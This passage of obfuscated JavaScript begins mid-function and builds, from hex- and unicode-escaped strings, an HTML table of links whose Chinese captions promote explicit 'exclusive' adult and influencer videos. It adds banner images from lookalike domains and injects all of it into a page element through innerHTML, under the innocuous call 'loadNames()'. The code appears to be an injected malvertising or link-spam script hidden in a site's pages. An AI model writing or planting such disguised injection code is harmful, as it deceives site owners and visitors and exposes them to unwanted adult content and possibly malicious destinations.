yBRNnVZOe2 += "\x3c\/\x74\x72\x3e";    yBRNnVZOe2 += "\x3c\x74\x72\x3e";    yBRNnVZOe2 += "\x3c\x74\x64 \x73\x74\x79\x6c\x65\x3d\"\x77\x69\x64\x74\x68\x3a \x35\x30\x25\x3b\" \x61\x6c\x69\x67\x6e\x3d\"\x63\x65\x6e\x74\x65\x72\"\x3e";    yBRNnVZOe2 += "\x3c\x61 \x68\x72\x65\x66\x3d" + sQwPm_SFg1 + " \x74\x61\x72\x67\x65\x74\x3d\"\x5f\x62\x6c\x61\x6e\x6b\"\x3e\u5996\u5a06\u9b45\u60d1\u7cbe\u5f69\u89c6\u9891\x3c\/\x61\x3e";    yBRNnVZOe2 += "\x3c\/\x74\x64\x3e";    yBRNnVZOe2 += "\x3c\x74\x64 \x73\x74\x79\x6c\x65\x3d\"\x77\x69\x64\x74\x68\x3a \x35\x30\x25\x3b\" \x61\x6c\x69\x67\x6e\x3d\"\x63\x65\x6e\x74\x65\x72\"\x3e";    yBRNnVZOe2 += "\x3c\x61 \x68\x72\x65\x66\x3d" + sQwPm_SFg1 + " \x74\x61\x72\x67\x65\x74\x3d\"\x5f\x62\x6c\x61\x6e\x6b\"\x3e\u79c0\u8272\u53ef\u9910\u72ec\u5bb6\u5949\u732e\x3c\/\x61\x3e";    yBRNnVZOe2 += "\x3c\/\x74\x64\x3e";    yBRNnVZOe2 += "\x3c\/\x74\x72\x3e";    yBRNnVZOe2 += "\x3c\x74\x72\x3e";    yBRNnVZOe2 += "\x3c\x74\x64 \x73\x74\x79\x6c\x65\x3d\"\x77\x69\x64\x74\x68\x3a \x35\x30\x25\x3b\" \x61\x6c\x69\x67\x6e\x3d\"\x63\x65\x6e\x74\x65\x72\"\x3e";    yBRNnVZOe2 += "\x3c\x61 \x68\x72\x65\x66\x3d" + sQwPm_SFg1 + " \x74\x61\x72\x67\x65\x74\x3d\"\x5f\x62\x6c\x61\x6e\x6b\"\x3e\u9ad8\u989c\u503c\u7f51\u7ea2\u89c6\u9891\x3c\/\x61\x3e";    yBRNnVZOe2 += "\x3c\/\x74\x64\x3e";    yBRNnVZOe2 += "\x3c\x74\x64 \x73\x74\x79\x6c\x65\x3d\"\x77\x69\x64\x74\x68\x3a \x35\x30\x25\x3b\" \x61\x6c\x69\x67\x6e\x3d\"\x63\x65\x6e\x74\x65\x72\"\x3e";    yBRNnVZOe2 += "\x3c\x61 \x68\x72\x65\x66\x3d" + sQwPm_SFg1 + " \x74\x61\x72\x67\x65\x74\x3d\"\x5f\x62\x6c\x61\x6e\x6b\"\x3e\u65b0\u4eba\u7f8e\u5973\u4e3b\u64ad\u8eab\u6750\u82d7\u6761\x3c\/\x61\x3e";    yBRNnVZOe2 += "\x3c\/\x74\x64\x3e";    yBRNnVZOe2 += "\x3c\/\x74\x72\x3e";    yBRNnVZOe2 += "\x3c\x74\x72\x3e";    yBRNnVZOe2 += "\x3c\x74\x64 \x73\x74\x79\x6c\x65\x3d\"\x77\x69\x64\x74\x68\x3a \x35\x30\x25\x3b\" \x61\x6c\x69\x67\x6e\x3d\"\x63\x65\x6e\x74\x65\x72\"\x3e";    yBRNnVZOe2 += "\x3c\x61 \x68\x72\x65\x66\x3d" + sQwPm_SFg1 + " \x74\x61\x72\x67\x65\x74\x3d\"\x5f\x62\x6c\x61\x6e\x6b\"\x3e\u7f51\u7ea2\u966a\u4f60\u5171\u5ea6\u826f\u5bb5\x3c\/\x61\x3e";    yBRNnVZOe2 += "\x3c\/\x74\x64\x3e";    yBRNnVZOe2 += "\x3c\x74\x64 \x73\x74\x79\x6c\x65\x3d\"\x77\x69\x64\x74\x68\x3a \x35\x30\x25\x3b\" \x61\x6c\x69\x67\x6e\x3d\"\x63\x65\x6e\x74\x65\x72\"\x3e";    yBRNnVZOe2 += "\x3c\x61 \x68\x72\x65\x66\x3d" + sQwPm_SFg1 + " \x74\x61\x72\x67\x65\x74\x3d\"\x5f\x62\x6c\x61\x6e\x6b\"\x3e\u8ba9\u60a8\u4f53\u9a8c\u521d\u604b\u7684\u611f\u89c9\x3c\/\x61\x3e";    yBRNnVZOe2 += "\x3c\/\x74\x64\x3e";    yBRNnVZOe2 += "\x3c\/\x74\x72\x3e";    yBRNnVZOe2 += "\x3c\x74\x72\x3e";    yBRNnVZOe2 += "\x3c\x74\x64 \x73\x74\x79\x6c\x65\x3d\"\x77\x69\x64\x74\x68\x3a \x35\x30\x25\x3b\" \x61\x6c\x69\x67\x6e\x3d\"\x63\x65\x6e\x74\x65\x72\"\x3e";    yBRNnVZOe2 += "\x3c\x61 \x68\x72\x65\x66\x3d" + sQwPm_SFg1 + " \x74\x61\x72\x67\x65\x74\x3d\"\x5f\x62\x6c\x61\x6e\x6b\"\x3e\u5168\u7f51\u72ec\u5bb6\u7f9e\u9990\u89c6\u9891\x3c\/\x61\x3e";    yBRNnVZOe2 += "\x3c\/\x74\x64\x3e";    yBRNnVZOe2 += "\x3c\x74\x64 \x73\x74\x79\x6c\x65\x3d\"\x77\x69\x64\x74\x68\x3a \x35\x30\x25\x3b\" \x61\x6c\x69\x67\x6e\x3d\"\x63\x65\x6e\x74\x65\x72\"\x3e";    yBRNnVZOe2 += "\x3c\x61 \x68\x72\x65\x66\x3d" + sQwPm_SFg1 + " \x74\x61\x72\x67\x65\x74\x3d\"\x5f\x62\x6c\x61\x6e\x6b\"\x3e\u6781\u54c1\u723d\u5feb\u89c6\u9891\u5728\u7ebf\u770b\x3c\/\x61\x3e";    yBRNnVZOe2 += "\x3c\/\x74\x64\x3e";    yBRNnVZOe2 += "\x3c\/\x74\x72\x3e";    yBRNnVZOe2 += "\x3c\x74\x72\x3e";    yBRNnVZOe2 += "\x3c\x74\x64 \x73\x74\x79\x6c\x65\x3d\"\x77\x69\x64\x74\x68\x3a \x35\x30\x25\x3b\" \x61\x6c\x69\x67\x6e\x3d\"\x63\x65\x6e\x74\x65\x72\"\x3e";    yBRNnVZOe2 += "\x3c\x61 \x68\x72\x65\x66\x3d" + sQwPm_SFg1 + " \x74\x61\x72\x67\x65\x74\x3d\"\x5f\x62\x6c\x61\x6e\x6b\"\x3e\u6fc0\u52a8\u523a\u7ea7\u9ad8\u6e05\u706b\u7206\x3c\/\x61\x3e";    yBRNnVZOe2 += "\x3c\/\x74\x64\x3e";    yBRNnVZOe2 += "\x3c\x74\x64 \x73\x74\x79\x6c\x65\x3d\"\x77\x69\x64\x74\x68\x3a \x35\x30\x25\x3b\" \x61\x6c\x69\x67\x6e\x3d\"\x63\x65\x6e\x74\x65\x72\"\x3e";    yBRNnVZOe2 += "\x3c\x61 \x68\x72\x65\x66\x3d" + sQwPm_SFg1 + " \x74\x61\x72\x67\x65\x74\x3d\"\x5f\x62\x6c\x61\x6e\x6b\"\x3e\u5728\u7ebf\u770b\u552f\u7f8e\u7cbe\u54c1\u89c6\u9891\x3c\/\x61\x3e";    yBRNnVZOe2 += "\x3c\/\x74\x64\x3e";    yBRNnVZOe2 += "\x3c\/\x74\x72\x3e";    yBRNnVZOe2 += "\x3c\x74\x72\x3e";    yBRNnVZOe2 += "\x3c\x74\x64 \x73\x74\x79\x6c\x65\x3d\"\x77\x69\x64\x74\x68\x3a \x35\x30\x25\x3b\" \x61\x6c\x69\x67\x6e\x3d\"\x63\x65\x6e\x74\x65\x72\"\x3e";    yBRNnVZOe2 += "\x3c\x61 \x68\x72\x65\x66\x3d" + sQwPm_SFg1 + " \x74\x61\x72\x67\x65\x74\x3d\"\x5f\x62\x6c\x61\x6e\x6b\"\x3e\u7f8e\u5973\u660e\u661f\u7f51\u7ea2\u60ca\u5f69\u4e0d\u65ad\x3c\/\x61\x3e";    yBRNnVZOe2 += "\x3c\/\x74\x64\x3e";    yBRNnVZOe2 += "\x3c\x74\x64 \x73\x74\x79\x6c\x65\x3d\"\x77\x69\x64\x74\x68\x3a \x35\x30\x25\x3b\" \x61\x6c\x69\x67\x6e\x3d\"\x63\x65\x6e\x74\x65\x72\"\x3e";    yBRNnVZOe2 += "\x3c\x61 \x68\x72\x65\x66\x3d" + sQwPm_SFg1 + " \x74\x61\x72\x67\x65\x74\x3d\"\x5f\x62\x6c\x61\x6e\x6b\"\x3e\u5b85\u7537\u8150\u5973\u90fd\u55f3\u7684\u770b\u7247\x3c\/\x61\x3e";    yBRNnVZOe2 += "\x3c\/\x74\x64\x3e";    yBRNnVZOe2 += "\x3c\/\x74\x72\x3e";    yBRNnVZOe2 += "\x3c\x74\x72\x3e";    yBRNnVZOe2 += "\x3c\x74\x64 \x73\x74\x79\x6c\x65\x3d\"\x77\x69\x64\x74\x68\x3a \x35\x30\x25\x3b\" \x61\x6c\x69\x67\x6e\x3d\"\x63\x65\x6e\x74\x65\x72\"\x3e";    yBRNnVZOe2 += "\x3c\x61 \x68\x72\x65\x66\x3d" + sQwPm_SFg1 + " \x74\x61\x72\x67\x65\x74\x3d\"\x5f\x62\x6c\x61\x6e\x6b\"\x3e\u5c11\u7537\u5c11\u5973\u7684\u68a6\u60f3\u4e4b\u5730\x3c\/\x61\x3e";    yBRNnVZOe2 += "\x3c\/\x74\x64\x3e";    yBRNnVZOe2 += "\x3c\x74\x64 \x73\x74\x79\x6c\x65\x3d\"\x77\x69\x64\x74\x68\x3a \x35\x30\x25\x3b\" \x61\x6c\x69\x67\x6e\x3d\"\x63\x65\x6e\x74\x65\x72\"\x3e";    yBRNnVZOe2 += "\x3c\x61 \x68\x72\x65\x66\x3d" + sQwPm_SFg1 + " \x74\x61\x72\x67\x65\x74\x3d\"\x5f\x62\x6c\x61\x6e\x6b\"\x3e\u9876\u7ea7\u8001\x53\x49\u673a\u798f\u5229\u5fc5\u5907\x3c\/\x61\x3e";    yBRNnVZOe2 += "\x3c\/\x74\x64\x3e";    yBRNnVZOe2 += "\x3c\/\x74\x72\x3e";    yBRNnVZOe2 += "\x3c\/\x74\x61\x62\x6c\x65\x3e";    yBRNnVZOe2 += "\x3c\x61 \x68\x72\x65\x66\x3d" + sQwPm_SFg1 + " \x74\x61\x72\x67\x65\x74\x3d\"\x5f\x62\x6c\x61\x6e\x6b\"\x3e";    yBRNnVZOe2 += "\x3c\x69\x6d\x67 \x73\x72\x63\x3d\"\x68\x74\x74\x70\x73\x3a\\\/\\\/\x64\x6f\x75\x62\x61\x6e\x69\x6d\x67\x31\x2e\x74\x6f\x70\\\/\x65\x32\x30\x32\x34\x30\x37\x30\x36\x5f\x31\x37\x35\x34\x5f\x31\x2e\x6a\x70\x67\" \x73\x74\x79\x6c\x65\x3d\"\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x70\x78\x3b\"\x3e";    yBRNnVZOe2 += "\x3c\/\x61\x3e";	yBRNnVZOe2 += "\x3c\x61 \x68\x72\x65\x66\x3d" + sQwPm_SFg1 + " \x74\x61\x72\x67\x65\x74\x3d\"\x5f\x62\x6c\x61\x6e\x6b\"\x3e";    yBRNnVZOe2 += "\x3c\x69\x6d\x67 \x73\x72\x63\x3d\"\x68\x74\x74\x70\x73\x3a\\\/\\\/\x64\x6f\x75\x62\x61\x6e\x69\x6d\x67\x32\x2e\x74\x6f\x70\\\/\x65\x32\x30\x32\x34\x30\x37\x30\x36\x5f\x31\x36\x35\x37\x5f\x31\x2e\x6a\x70\x67\" \x73\x74\x79\x6c\x65\x3d\"\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x70\x78\x3b\"\x3e";    yBRNnVZOe2 += "\x3c\/\x61\x3e";    yBRNnVZOe2 += "\x3c\x61 \x68\x72\x65\x66\x3d" + sQwPm_SFg1 + " \x74\x61\x72\x67\x65\x74\x3d\"\x5f\x62\x6c\x61\x6e\x6b\"\x3e";    yBRNnVZOe2 += "\x3c\x69\x6d\x67 \x73\x72\x63\x3d\"\x68\x74\x74\x70\x73\x3a\\\/\\\/\x64\x6f\x75\x62\x61\x6e\x69\x6d\x67\x33\x2e\x74\x6f\x70\\\/\x65\x32\x30\x32\x34\x30\x37\x30\x36\x5f\x31\x36\x35\x38\x5f\x31\x2e\x6a\x70\x67\" \x73\x74\x79\x6c\x65\x3d\"\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x70\x78\x3b\"\x3e";    yBRNnVZOe2 += "\x3c\/\x61\x3e";    window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64"]('\x67\x75\x6d\x65\x69\x39\x63\x6c\x61\x73\x73')["\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c"] =  yBRNnVZOe2; }

loadNames()